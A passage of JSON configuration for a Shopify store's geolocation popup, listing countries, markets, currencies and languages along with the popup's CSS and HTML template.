Territories","isoCode":"TF"},"TG":{"name":"Togo","isoCode":"TG"},"TH":{"name":"Thailand","isoCode":"TH"},"TJ":{"name":"Tajikistan","isoCode":"TJ"},"TK":{"name":"Tokelau","isoCode":"TK"},"TL":{"name":"Timor-Leste","isoCode":"TL"},"TM":{"name":"Turkmenistan","isoCode":"TM"},"TN":{"name":"Tunisia","isoCode":"TN"},"TO":{"name":"Tonga","isoCode":"TO"},"TR":{"name":"Türkiye","isoCode":"TR"},"TT":{"name":"Trinidad \u0026 Tobago","isoCode":"TT"},"TV":{"name":"Tuvalu","isoCode":"TV"},"TW":{"name":"Taiwan","isoCode":"TW"},"TZ":{"name":"Tanzania","isoCode":"TZ"},"UA":{"name":"Ukraine","isoCode":"UA"},"UG":{"name":"Uganda","isoCode":"UG"},"UM":{"name":"U.S. Outlying Islands","isoCode":"UM"},"UY":{"name":"Uruguay","isoCode":"UY"},"UZ":{"name":"Uzbekistan","isoCode":"UZ"},"VA":{"name":"Vatican City","isoCode":"VA"},"VC":{"name":"St. Vincent \u0026 Grenadines","isoCode":"VC"},"VE":{"name":"Venezuela","isoCode":"VE"},"VG":{"name":"British Virgin Islands","isoCode":"VG"},"VN":{"name":"Vietnam","isoCode":"VN"},"VU":{"name":"Vanuatu","isoCode":"VU"},"WF":{"name":"Wallis \u0026 Futuna","isoCode":"WF"},"WS":{"name":"Samoa","isoCode":"WS"},"XK":{"name":"Kosovo","isoCode":"XK"},"YE":{"name":"Yemen","isoCode":"YE"},"YT":{"name":"Mayotte","isoCode":"YT"},"ZA":{"name":"South Africa","isoCode":"ZA"},"ZM":{"name":"Zambia","isoCode":"ZM"},"ZW":{"name":"Zimbabwe","isoCode":"ZW"},"US":{"name":"United States","isoCode":"US"}},"sg_geolocation_currencies_data":{"ISK":{"isoCode":"ISK","name":"Icelandic Króna","enabled":true},"USD":{"isoCode":"USD","name":"US Dollar","enabled":true}},"sg_geolocation_languages_data":{"en":{"name":"English","primary":true,"published":true,"isoCode":"en"}},"sg_geolocation_markets_data":{"418054238":{"enabled":true,"id":"418054238","handle":"is","name":"Iceland","localeIsoCode":"","primary":false,"countries":{"IS":{"name":"Iceland","isoCode":"IS"}},"localCurrencies":true,"currency":{"isoCode":"ISK","enabled":true},"alternateLocales":[],"domain":null,"webPresence":null},"418087006":{"enabled":true,"id":"418087006","handle":"international","name":"International","localeIsoCode":"","primary":false,"countries":{"AD":{"name":"Andorra","isoCode":"AD"},"AE":{"name":"United Arab Emirates","isoCode":"AE"},"AF":{"name":"Afghanistan","isoCode":"AF"},"AG":{"name":"Antigua \u0026 Barbuda","isoCode":"AG"},"AI":{"name":"Anguilla","isoCode":"AI"},"AL":{"name":"Albania","isoCode":"AL"},"AM":{"name":"Armenia","isoCode":"AM"},"AN":{"name":"Netherlands Antilles","isoCode":"AN"},"AO":{"name":"Angola","isoCode":"AO"},"AR":{"name":"Argentina","isoCode":"AR"},"AU":{"name":"Australia","isoCode":"AU"},"AW":{"name":"Aruba","isoCode":"AW"},"AX":{"name":"Åland Islands","isoCode":"AX"},"AZ":{"name":"Azerbaijan","isoCode":"AZ"},"BA":{"name":"Bosnia \u0026 Herzegovina","isoCode":"BA"},"BB":{"name":"Barbados","isoCode":"BB"},"BD":{"name":"Bangladesh","isoCode":"BD"},"BE":{"name":"Belgium","isoCode":"BE"},"BF":{"name":"Burkina Faso","isoCode":"BF"},"BG":{"name":"Bulgaria","isoCode":"BG"},"BH":{"name":"Bahrain","isoCode":"BH"},"BI":{"name":"Burundi","isoCode":"BI"},"BJ":{"name":"Benin","isoCode":"BJ"},"BL":{"name":"St. Barthélemy","isoCode":"BL"},"BM":{"name":"Bermuda","isoCode":"BM"},"BN":{"name":"Brunei","isoCode":"BN"},"BO":{"name":"Bolivia","isoCode":"BO"},"BQ":{"name":"Caribbean Netherlands","isoCode":"BQ"},"BR":{"name":"Brazil","isoCode":"BR"},"BS":{"name":"Bahamas","isoCode":"BS"},"BT":{"name":"Bhutan","isoCode":"BT"},"BV":{"name":"Bouvet Island","isoCode":"BV"},"BW":{"name":"Botswana","isoCode":"BW"},"BY":{"name":"Belarus","isoCode":"BY"},"BZ":{"name":"Belize","isoCode":"BZ"},"CA":{"name":"Canada","isoCode":"CA"},"CC":{"name":"Cocos (Keeling) Islands","isoCode":"CC"},"CD":{"name":"Congo - Kinshasa","isoCode":"CD"},"CF":{"name":"Central African Republic","isoCode":"CF"},"CG":{"name":"Congo - Brazzaville","isoCode":"CG"},"CH":{"name":"Switzerland","isoCode":"CH"},"CI":{"name":"Côte d’Ivoire","isoCode":"CI"},"CK":{"name":"Cook Islands","isoCode":"CK"},"CL":{"name":"Chile","isoCode":"CL"},"CM":{"name":"Cameroon","isoCode":"CM"},"CN":{"name":"China","isoCode":"CN"},"CO":{"name":"Colombia","isoCode":"CO"},"CR":{"name":"Costa Rica","isoCode":"CR"},"CV":{"name":"Cape Verde","isoCode":"CV"},"CW":{"name":"Curaçao","isoCode":"CW"},"CX":{"name":"Christmas Island","isoCode":"CX"},"CY":{"name":"Cyprus","isoCode":"CY"},"CZ":{"name":"Czechia","isoCode":"CZ"},"DE":{"name":"Germany","isoCode":"DE"},"DJ":{"name":"Djibouti","isoCode":"DJ"},"DK":{"name":"Denmark","isoCode":"DK"},"DM":{"name":"Dominica","isoCode":"DM"},"DO":{"name":"Dominican Republic","isoCode":"DO"},"DZ":{"name":"Algeria","isoCode":"DZ"},"EC":{"name":"Ecuador","isoCode":"EC"},"EE":{"name":"Estonia","isoCode":"EE"},"EG":{"name":"Egypt","isoCode":"EG"},"EH":{"name":"Western Sahara","isoCode":"EH"},"ER":{"name":"Eritrea","isoCode":"ER"},"ES":{"name":"Spain","isoCode":"ES"},"ET":{"name":"Ethiopia","isoCode":"ET"},"FI":{"name":"Finland","isoCode":"FI"},"FJ":{"name":"Fiji","isoCode":"FJ"},"FK":{"name":"Falkland Islands","isoCode":"FK"},"FO":{"name":"Faroe Islands","isoCode":"FO"},"FR":{"name":"France","isoCode":"FR"},"GA":{"name":"Gabon","isoCode":"GA"},"GB":{"name":"United Kingdom","isoCode":"GB"},"GD":{"name":"Grenada","isoCode":"GD"},"GE":{"name":"Georgia","isoCode":"GE"},"GF":{"name":"French Guiana","isoCode":"GF"},"GG":{"name":"Guernsey","isoCode":"GG"},"GH":{"name":"Ghana","isoCode":"GH"},"GI":{"name":"Gibraltar","isoCode":"GI"},"GL":{"name":"Greenland","isoCode":"GL"},"GM":{"name":"Gambia","isoCode":"GM"},"GN":{"name":"Guinea","isoCode":"GN"},"GP":{"name":"Guadeloupe","isoCode":"GP"},"GQ":{"name":"Equatorial Guinea","isoCode":"GQ"},"GR":{"name":"Greece","isoCode":"GR"},"GS":{"name":"South Georgia \u0026 South Sandwich Islands","isoCode":"GS"},"GT":{"name":"Guatemala","isoCode":"GT"},"GW":{"name":"Guinea-Bissau","isoCode":"GW"},"GY":{"name":"Guyana","isoCode":"GY"},"HK":{"name":"Hong Kong SAR","isoCode":"HK"},"HM":{"name":"Heard \u0026 McDonald Islands","isoCode":"HM"},"HN":{"name":"Honduras","isoCode":"HN"},"HR":{"name":"Croatia","isoCode":"HR"},"HT":{"name":"Haiti","isoCode":"HT"},"HU":{"name":"Hungary","isoCode":"HU"},"ID":{"name":"Indonesia","isoCode":"ID"},"IE":{"name":"Ireland","isoCode":"IE"},"IL":{"name":"Israel","isoCode":"IL"},"IM":{"name":"Isle of Man","isoCode":"IM"},"IN":{"name":"India","isoCode":"IN"},"IO":{"name":"British Indian Ocean Territory","isoCode":"IO"},"IQ":{"name":"Iraq","isoCode":"IQ"},"IT":{"name":"Italy","isoCode":"IT"},"JE":{"name":"Jersey","isoCode":"JE"},"JM":{"name":"Jamaica","isoCode":"JM"},"JO":{"name":"Jordan","isoCode":"JO"},"JP":{"name":"Japan","isoCode":"JP"},"KE":{"name":"Kenya","isoCode":"KE"},"KG":{"name":"Kyrgyzstan","isoCode":"KG"},"KH":{"name":"Cambodia","isoCode":"KH"},"KI":{"name":"Kiribati","isoCode":"KI"},"KM":{"name":"Comoros","isoCode":"KM"},"KN":{"name":"St. Kitts \u0026 Nevis","isoCode":"KN"},"KR":{"name":"South Korea","isoCode":"KR"},"KW":{"name":"Kuwait","isoCode":"KW"},"KY":{"name":"Cayman Islands","isoCode":"KY"},"KZ":{"name":"Kazakhstan","isoCode":"KZ"},"LA":{"name":"Laos","isoCode":"LA"},"LB":{"name":"Lebanon","isoCode":"LB"},"LC":{"name":"St. Lucia","isoCode":"LC"},"LI":{"name":"Liechtenstein","isoCode":"LI"},"LK":{"name":"Sri Lanka","isoCode":"LK"},"LR":{"name":"Liberia","isoCode":"LR"},"LS":{"name":"Lesotho","isoCode":"LS"},"LT":{"name":"Lithuania","isoCode":"LT"},"LU":{"name":"Luxembourg","isoCode":"LU"},"LV":{"name":"Latvia","isoCode":"LV"},"LY":{"name":"Libya","isoCode":"LY"},"MA":{"name":"Morocco","isoCode":"MA"},"MC":{"name":"Monaco","isoCode":"MC"},"MD":{"name":"Moldova","isoCode":"MD"},"ME":{"name":"Montenegro","isoCode":"ME"},"MF":{"name":"St. Martin","isoCode":"MF"},"MG":{"name":"Madagascar","isoCode":"MG"},"MK":{"name":"North Macedonia","isoCode":"MK"},"ML":{"name":"Mali","isoCode":"ML"},"MM":{"name":"Myanmar (Burma)","isoCode":"MM"},"MN":{"name":"Mongolia","isoCode":"MN"},"MO":{"name":"Macao SAR","isoCode":"MO"},"MQ":{"name":"Martinique","isoCode":"MQ"},"MR":{"name":"Mauritania","isoCode":"MR"},"MS":{"name":"Montserrat","isoCode":"MS"},"MT":{"name":"Malta","isoCode":"MT"},"MU":{"name":"Mauritius","isoCode":"MU"},"MV":{"name":"Maldives","isoCode":"MV"},"MW":{"name":"Malawi","isoCode":"MW"},"MX":{"name":"Mexico","isoCode":"MX"},"MY":{"name":"Malaysia","isoCode":"MY"},"MZ":{"name":"Mozambique","isoCode":"MZ"},"NA":{"name":"Namibia","isoCode":"NA"},"NC":{"name":"New Caledonia","isoCode":"NC"},"NE":{"name":"Niger","isoCode":"NE"},"NF":{"name":"Norfolk Island","isoCode":"NF"},"NG":{"name":"Nigeria","isoCode":"NG"},"NI":{"name":"Nicaragua","isoCode":"NI"},"NL":{"name":"Netherlands","isoCode":"NL"},"NO":{"name":"Norway","isoCode":"NO"},"NP":{"name":"Nepal","isoCode":"NP"},"NR":{"name":"Nauru","isoCode":"NR"},"NU":{"name":"Niue","isoCode":"NU"},"NZ":{"name":"New Zealand","isoCode":"NZ"},"OM":{"name":"Oman","isoCode":"OM"},"PA":{"name":"Panama","isoCode":"PA"},"PE":{"name":"Peru","isoCode":"PE"},"PF":{"name":"French Polynesia","isoCode":"PF"},"PG":{"name":"Papua New Guinea","isoCode":"PG"},"PH":{"name":"Philippines","isoCode":"PH"},"PK":{"name":"Pakistan","isoCode":"PK"},"PL":{"name":"Poland","isoCode":"PL"},"PM":{"name":"St. Pierre \u0026 Miquelon","isoCode":"PM"},"PN":{"name":"Pitcairn Islands","isoCode":"PN"},"PS":{"name":"Palestinian Territories","isoCode":"PS"},"PT":{"name":"Portugal","isoCode":"PT"},"PY":{"name":"Paraguay","isoCode":"PY"},"QA":{"name":"Qatar","isoCode":"QA"},"RE":{"name":"Réunion","isoCode":"RE"},"RO":{"name":"Romania","isoCode":"RO"},"RS":{"name":"Serbia","isoCode":"RS"},"RU":{"name":"Russia","isoCode":"RU"},"RW":{"name":"Rwanda","isoCode":"RW"},"SA":{"name":"Saudi Arabia","isoCode":"SA"},"SB":{"name":"Solomon Islands","isoCode":"SB"},"SC":{"name":"Seychelles","isoCode":"SC"},"SD":{"name":"Sudan","isoCode":"SD"},"SE":{"name":"Sweden","isoCode":"SE"},"SG":{"name":"Singapore","isoCode":"SG"},"SH":{"name":"St. Helena","isoCode":"SH"},"SI":{"name":"Slovenia","isoCode":"SI"},"SJ":{"name":"Svalbard \u0026 Jan Mayen","isoCode":"SJ"},"SK":{"name":"Slovakia","isoCode":"SK"},"SL":{"name":"Sierra Leone","isoCode":"SL"},"SM":{"name":"San Marino","isoCode":"SM"},"SN":{"name":"Senegal","isoCode":"SN"},"SO":{"name":"Somalia","isoCode":"SO"},"SR":{"name":"Suriname","isoCode":"SR"},"SS":{"name":"South Sudan","isoCode":"SS"},"ST":{"name":"São Tomé \u0026 Príncipe","isoCode":"ST"},"SV":{"name":"El Salvador","isoCode":"SV"},"SX":{"name":"Sint Maarten","isoCode":"SX"},"SZ":{"name":"Eswatini","isoCode":"SZ"},"TC":{"name":"Turks \u0026 Caicos Islands","isoCode":"TC"},"TD":{"name":"Chad","isoCode":"TD"},"TF":{"name":"French Southern Territories","isoCode":"TF"},"TG":{"name":"Togo","isoCode":"TG"},"TH":{"name":"Thailand","isoCode":"TH"},"TJ":{"name":"Tajikistan","isoCode":"TJ"},"TK":{"name":"Tokelau","isoCode":"TK"},"TL":{"name":"Timor-Leste","isoCode":"TL"},"TM":{"name":"Turkmenistan","isoCode":"TM"},"TN":{"name":"Tunisia","isoCode":"TN"},"TO":{"name":"Tonga","isoCode":"TO"},"TR":{"name":"Türkiye","isoCode":"TR"},"TT":{"name":"Trinidad \u0026 Tobago","isoCode":"TT"},"TV":{"name":"Tuvalu","isoCode":"TV"},"TW":{"name":"Taiwan","isoCode":"TW"},"TZ":{"name":"Tanzania","isoCode":"TZ"},"UA":{"name":"Ukraine","isoCode":"UA"},"UG":{"name":"Uganda","isoCode":"UG"},"UM":{"name":"U.S. Outlying Islands","isoCode":"UM"},"UY":{"name":"Uruguay","isoCode":"UY"},"UZ":{"name":"Uzbekistan","isoCode":"UZ"},"VA":{"name":"Vatican City","isoCode":"VA"},"VC":{"name":"St. Vincent \u0026 Grenadines","isoCode":"VC"},"VE":{"name":"Venezuela","isoCode":"VE"},"VG":{"name":"British Virgin Islands","isoCode":"VG"},"VN":{"name":"Vietnam","isoCode":"VN"},"VU":{"name":"Vanuatu","isoCode":"VU"},"WF":{"name":"Wallis \u0026 Futuna","isoCode":"WF"},"WS":{"name":"Samoa","isoCode":"WS"},"XK":{"name":"Kosovo","isoCode":"XK"},"YE":{"name":"Yemen","isoCode":"YE"},"YT":{"name":"Mayotte","isoCode":"YT"},"ZA":{"name":"South Africa","isoCode":"ZA"},"ZM":{"name":"Zambia","isoCode":"ZM"},"ZW":{"name":"Zimbabwe","isoCode":"ZW"}},"localCurrencies":true,"currency":{"isoCode":"USD","enabled":true},"alternateLocales":[],"domain":null,"webPresence":null},"418021470":{"enabled":true,"id":"418021470","handle":"us","name":"United States","localeIsoCode":"en","primary":true,"countries":{"US":{"name":"United States","isoCode":"US"}},"localCurrencies":true,"currency":{"isoCode":"USD","enabled":true},"alternateLocales":[],"domain":{"host":"feedtheviking.com","country":null},"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"feedtheviking.com"}}}},"sg_geolocation_popup":{"enable":false,"behaviour":"necessary","filters":{"countries":{"actionType":"include","rules":[]},"urls":{"actionType":"include","rules":[]}}},"sg_geolocation_script_config":{"templateId":"sgcr_geoLocationPopup","switcherType":"market","switcherStyle":"dropdownModal","dynamicUpdate":true,"translation":[],"css":"\u003cstyle id=\"geolocation-sgcr_geoLocationPopup-css\"\u003e[data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_modal-body .spicegems_geolocation_listItem .fi {\n                    font-size: calc(var(--extended-font-size) * 1.4);\n                    display: flex;\n                  }\n                  [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_modal-body .spicegems_geolocation_flag-image {\n                    height: calc(var(--extended-font-size) * 1.4);\n                    width: calc(var(--extended-font-size) * 1.9);\n                  }\n                  [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_modal-dialog.sgcr-animation--fade-in {\n                    max-width: 500px;\n                    width:95%;\n                  }\n                  [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_wrapper {\n                    width: 100%;\n                  }\n                  @media (min-width: 650px) {\n                    [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_container.sgcr_dropDown_inline .spicegems_geolocation_wrapper {\n                      width: fit-content;\n                    }\n                  }\n                  [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_container.sgcr_dropDown_inline .spicegems_geolocation_list-names{\n                    max-width:20ch;\n                  }\n                  [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_modal-title {\n                    text-align: left;\n                  }\n                  [data-sg-template-id='sgcr_geoLocationPopup'].spicegems_market_geolocation_modal button.spicegems_geolocation_close {\n                    top: 16px;\n                  }\n                  [data-sg-template-id='sgcr_geoLocationPopup'].spicegems_market_geolocation_modal .sg-country-geolocation-dropdown--hide span.spicegems_geolocation-radio-btn {\n                    display: none;\n                  }\n                 [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_container.sgcr_dropDown_inline .spicegems_geolocation_wrapper {\n                  flex: 1 1;\n                  flex-basis: var(--multiplexer);\n              }\n                   [data-sg-template-id='sgcr_geoLocationPopup'] [data-geolocation-type='countryCurrency'],[data-sg-template-id='sgcr_geoLocationPopup'] [data-geolocation-type='language'] {display: block;} [data-sg-template-id='sgcr_geoLocationPopup'] [data-geolocation-type] .spicegems_geolocation_list-flags,[data-sg-template-id='sgcr_geoLocationPopup'] [data-geolocation-type] .spicegems_geolocation_list-names {display: block;} undefined {display: block;} [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_list_search[data-target='countrySearch'], [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_list_search[data-geolocation-type='countryCurrency'] {} [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_list_search[data-target='currencySearch'] {} [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_list_search[data-target='languageSearch'] {} [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_dropdown {} [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_inner .spicegems_geolocation_dropdown, [data-sg-template-id='sgcr_geoLocationPopup']  .spicegems_geolocation_inner .spicegems_geolocation_listItem .spicegems_geolocation_navLink {padding-left: 12px;  padding-right: 12px; padding-top: 8px;  padding-bottom: 8px; font-size: 15px; --extended-font-size:15px; color: rgba(32,34,35,1); } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_inner .spicegems_geolocation_dropdown, [data-sg-template-id='sgcr_geoLocationPopup']  .spicegems_geolocation_inner .spicegems_geolocation_listItem, [data-sg-template-id='sgcr_geoLocationPopup']  ul.spicegems_geolocation_list, [data-sg-template-id='sgcr_geoLocationPopup']  [data-geolocation-type] .spicegems_geolocation-select-button {border-width: 1px; border-radius: 4px; border-color: rgba(10,11,0,1); } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_inner .spicegems_geolocation_listItem .spicegems_geolocation_navLink, [data-sg-template-id='sgcr_geoLocationPopup']  .spicegems_geolocation_inner .spicegems_geolocation_dropdown, [data-sg-template-id='sgcr_geoLocationPopup']  .spicegems_geolocation_wrapper:not(.sg-country-geolocation-dropdown--hide) .spicegems_geolocation_list {background-color: rgba(255,255,255,1); } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_inner .spicegems_geolocation_listItem .spicegems_geolocation_navLink.spicegems_geolocation-active {background-color: rgba(32,34,35,1); color: rgba(255,255,255,1); } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_inner svg.swatch-drop-down-svg {color: rgba(32,34,35,1); } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_wrapper .spicegems_geolocation_listItem:hover .spicegems_geolocation_navLink:not(.spicegems_geolocation-active) {background-color: rgba(32,34,35,0.2); color: rgba(32,34,35,1); } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_label-text {color: rgba(0,0,0,1); font-size: 14px; --extended-font-size:14px; padding-left: 0px;  padding-right: 0px; padding-top: 8px;  padding-bottom: 8px; } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_modal-content {padding-left: 0px;  padding-right: 0px; padding-top: 0px;  padding-bottom: 0px; background-color: rgba(255,255,255,1); border-color: rgba(0,0,0,0.2); border-width: 1px; border-top-left-radius: 4px; border-bottom-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_modal-header {color: rgba(0,0,0,1); font-size: 16px; --extended-font-size:16px; background-color: rgba(255,255,255,1); border-bottom-color: rgba(255,255,255,0); padding-left: 4px;  padding-right: 4px; padding-top: 10px;  padding-bottom: 10px; } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_mod_msg, [data-sg-template-id='sgcr_geoLocationPopup']  .spicegems_geolocation_modal-body {background-color: rgba(255,255,255,0); color: rgba(32,34,35,1); font-size: 16px; --extended-font-size:16px; padding-left: 20px;  padding-right: 20px; padding-top: 20px;  padding-bottom: 20px; } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_mod_sitelogo_header {width: 20%; min-width: 65px; } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_mod_sitelogo {width: 42%; min-width: 65px; } [data-sg-template-id='sgcr_geoLocationPopup'].spicegems_geolocation_modal {background-color: rgba(0,0,0,0.2); } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_modal-footer {background-color: rgba(255,255,255,0); text-align: center; border-top-color: rgba(255,255,255,0); padding-left: 16px;  padding-right: 16px; padding-top: 0px;  padding-bottom: 16px; } [data-sg-template-id='sgcr_geoLocationPopup'] .spicegems_geolocation_btn_yes {color: rgba(255,255,255,1); font-size: 14px; --extended-font-size:14px; background-color: rgba(32,34,35,1); border-width: 0px; border-color: rgba(32,34,35,1); border-top-left-radius: 4px; border-bottom-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; } [data-sg-template-id='sgcr_geoLocationPopup'] button.spicegems_geolocation_close {color: rgba(32,34,35,1); }  \u003c\/style\u003e","type":"countryCurrency,language","countryCurrencyLabel":"Country (Currency)","languageLabel":"Language","headerText":{"enable":false,"text":"Please Select Country"},"body":{"enable":true,"text":"\u003cp class='sgcr_title'\u003eAre you in the right place?\u003c\/p\u003ePlease choose what is more suitable for you.","fallbackText":"\u003cp class='sgcr_title'\u003eWe don’t ship to [country-name].\u003c\/p\u003ePlease choose what is more suitable for you."},"headerImage":{"enable":false,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0629\/5411\/1163\/files\/sg_default_logo.png?v=1662362897"},"bodyImage":{"enable":false,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0629\/5411\/1163\/files\/sg_default_logo.png?v=1662362897"},"submitButton":{"enable":true,"text":"SHOP NOW"},"closeButton":true,"buttonLayout":"Large","countrySearch":false,"currencySearch":false,"languageSearch":false,"dropDownPosition":"Inline"},"sg_geolocation_template_html":{"html":"\u003cdiv class=spicegems_geolocation_modal tabindex=-1 style=display:none\u003e\u003cdiv class=\"spicegems_geolocation_modal-dialog spicegems_geolocation_banner-dialog sgcr-animation--fade-in\"\u003e\u003cdiv class=spicegems_geolocation_modal-content\u003e\u003cdiv class=spicegems_geolocation_modal-header\u003e\u003cdiv class=spicegems_geolocation_mod_sitelogo_header style=display:none\u003e\u003cimg class=\"sg_geolocation_img_header sg_geolocation_header_image\" src=# alt=\"Header Logo\"\u003e\u003c\/div\u003e\u003cdiv class=spicegems_geolocation_modal-title\u003eWelcome\u003c\/div\u003e\u003cbutton type=button class=spicegems_geolocation_close style=display:none\u003e\u003csvg class=spicegems_geolocation_icon_close_Svg xmlns=http:\/\/www.w3.org\/2000\/svg viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"m11.414 10 6.293-6.293a1 1 0 1 0-1.414-1.414l-6.293 6.293-6.293-6.293a1 1 0 0 0-1.414 1.414l6.293 6.293-6.293 6.293a1 1 0 1 0 1.414 1.414l6.293-6.293 6.293 6.293a.998.998 0 0 0 1.707-.707.999.999 0 0 0-.293-.707l-6.293-6.293z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/button\u003e\u003c\/div\u003e\u003cdiv class=spicegems_geolocation_modal-body\u003e\u003cdiv class=spicegems_geolocation_mod_sitelogo style=display:none\u003e\u003cimg class=\"sg_cbr_img-responsive sg_cbr_box_image\" src=# alt=\"Body Image\"\u003e\u003c\/div\u003e\u003cmsg class=spicegems_geolocation_mod_msg style=display:none\u003e\u003c\/msg\u003e\u003cdiv class=spicegems_geolocation_container\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=spicegems_geolocation_modal-footer\u003e\u003ca class=\"spicegems_geolocation_main-btn spicegems_geolocation_btn_yes\" href=javascript:void(0) style=display:none\u003e\u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","css":"\u003cstyle id='sgcr_geo'\u003e.spicegems_geolocation_modal {position: fixed;height: 100%;top: 0;right: 0;bottom: 0;left: 0;background-color: rgba(0, 0, 0, 0.2);z-index: 500000000;display: none;overflow: auto;-webkit-overflow-scrolling: touch;outline: 0;}.spicegems_geolocation_modal-open .spicegems_geolocation_modal {overflow-x: hidden;overflow-y: auto;}.spicegems_geolocation_modal-dialog {position: relative;width: fit-content;max-width: 95%;margin: 30px auto;}.spicegems_manual_geolocation_modal .spicegems_geolocation_modal-dialog {min-width: 450px;max-width: 95%;width: fit-content;}.spicegems_geolocation_modal-content {position: relative;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #999;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 4px;outline: 0;-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);}.spicegems_geolocation_modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 400000000;background-color: #000;}.spicegems_geolocation_modal-header {background-color: rgb(33, 43, 53);color: #fff;border-bottom: 1px solid rgb(33, 43, 53);padding: 12px 15px;font-size: 18px;font-family: sans-serif;text-align: center;border-top-left-radius: inherit;border-top-right-radius: inherit;}.spicegems_geolocation_modal-title {text-align: center;margin: 0;line-height: 1.42857143;}.spicegems_geolocation_modal-body {position: relative;padding: 10px;text-align: center;}.spicegems_geolocation_mod_msg {font-family: sans-serif;font-size: 20px;color: #333;line-height: normal;-webkit-font-smoothing: antialiased;}.spicegems_geolocation_modal .spicegems_geolocation_mod_msg {text-align: left;padding: 0px !important;background: transparent !important;margin-bottom: 8px;}.spicegems_geolocation_modal-footer {text-align: center;padding: 10px 15px;border-bottom-left-radius: inherit;border-bottom-right-radius: inherit;}.spicegems_geolocation_modal-footer {border-top: 1px solid #ddd;}.spicegems_switcher_modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}button.spicegems_geolocation_close {position: absolute;float: right;width: 20px;height: 20px;top: 10px;right: 10px;font-size: 21px;font-weight: bold;line-height: 1;background: transparent;background-color: transparent;color: #fff;text-shadow: 0 1px 0 #fff;filter: alpha(opacity=20);opacity: 0.9;z-index: 2;padding: 0;outline: none;border: none;margin: 0px;box-shadow: none;cursor: pointer;}.spicegems_market_geolocation_modal button.spicegems_geolocation_close {width: 18px;height: 18px;top: 8px;font-size: 18px;}button.spicegems_geolocation_close:hover, button.spicegems_geolocation_close:focus {text-decoration: none;cursor: pointer;opacity: 1;}.spicegems_geolocation_modal-open {overflow: hidden;}@media (min-width: 768px) {.spicegems_geolocation_modal-dialog {width: fit-content;max-width: 600px;margin: 30px auto;}.spicegems_manual_geolocation_modal .spicegems_geolocation_modal-dialog {max-width: 500px;}.spicegems_geolocation_modal-content {-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);}.spicegems_geolocation_modal-sm {width: 300px;}}@media (min-width: 992px) {.spicegems_geolocation_modal-lg {width: 900px;}}.spicegems_geolocation_mod_sitelogo {text-align: center;width: 60%;display: block;margin: 0 auto 15px auto;}.sg_cbr_img-responsive {width: 100%;max-width: 100%;height: auto;}.spicegems_geolocation_btn_yes {color: #fff;background-color: rgb(33, 43, 53);}.spicegems_geolocation_btn_no {color: #000;background-color: #e5e5e5;}.spicegems_geolocation_modal .spicegems_geolocation_modal-dialog {top: 10%;transform: translateY(0%);}.spicegems_geolocation_main-btn {min-width: 100px;color: #fff;background: #3d9ad1;font-family: sans-serif;font-size: 16px;line-height: normal;padding: 10px 15px;font-weight: normal;border: 1px solid transparent;border-radius: 2px;display: inline-block;text-align: center;text-decoration: none;font-family: \"Open Sans\", sans-serif;-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);transition: all 0.3s ease-in-out 0s;transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);}.spicegems_geolocation_modal-footer .spicegems_geolocation_main-btn {outline: none;}.spicegems_geolocation_main-btn:hover, .spicegems_geolocation_main-btn:active {color: #fff;opacity: 0.8;}.spicegems_geolocation_modal-footer.sgcr_yesbutton_large .spicegems_geolocation_main-btn {width: 100%;}.spicegems_geolocation_modal-footer.sgcr_yesbutton_medium .spicegems_geolocation_main-btn 